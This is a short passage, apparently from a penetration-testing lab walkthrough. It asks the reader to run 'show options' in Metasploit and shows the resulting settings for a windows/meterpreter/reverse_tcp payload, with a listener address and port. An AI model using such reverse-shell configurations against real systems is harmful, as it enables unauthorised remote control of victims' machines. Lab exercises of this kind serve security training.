 r module, we now have to check what options we have to set. Run the command "show options". What is the only
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, no
ne)
LHOST 192.168.1.156 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic